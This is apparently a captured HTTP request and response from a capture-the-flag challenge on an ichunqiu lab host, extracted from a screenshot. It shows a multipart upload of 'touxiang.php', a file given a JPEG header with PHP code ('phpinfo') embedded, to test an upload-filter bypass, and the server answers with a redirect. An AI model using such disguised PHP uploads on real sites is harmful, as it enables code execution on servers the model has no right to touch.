 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: e1a159267d144d59b49e72761929cf64efc380f27bcb4050.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://e1a159267d144d59b49e72761929cf64efc380f27bcb4050.changame.ichunqiu.com/index.php?page=submit
Content-Type: multipart/form-data; boundary=---------------------------2560686811890929791957384140
Content-Length: 44149
Connection: close
Cookie: PHPSESSID=qqrqj2qh1j7fijpa4vo5smj787; __jsluid=758ab882753237ffa5c004937bc7ee7f
Upgrade-Insecure-Requests: 1
-----------------------------2560686811890929791957384140
Content-Disposition: form-data; name="picurl"
-----------------------------2560686811890929791957384140
Content-Disposition: form-data; name="pic"; filename="touxiang.php"
Content-Type: text/php
���� JFIF��C
<?php phpinfo(); ?>
% # , #&')*) -0-(0%()(��C
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 13 Jun 2019 19:24:44 GMT
Content-Type: text/html
Content-Length: 65
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: index.php?page=view
X-Via-JSL: 6c1501f,-
X-Cache: bypass
<html lang="zh-CN">
<head>
<meta charset="utf-8">
</html>